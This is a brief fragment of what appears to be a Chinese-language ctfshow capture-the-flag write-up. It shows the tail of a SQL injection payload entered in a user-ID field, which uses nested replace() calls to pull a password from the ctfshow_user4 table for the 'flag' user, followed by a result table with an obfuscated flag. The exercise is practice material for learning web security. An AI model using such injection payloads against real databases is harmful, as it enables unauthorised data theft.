 用户ID ','i'),'9','o'),'0','p') from ctfshow_user4 where username='flag')--+ 查询
ID 用户名 密码
admin admin
q yeuryyueyiyFuuuBeqyreuewepyyyyeowDe...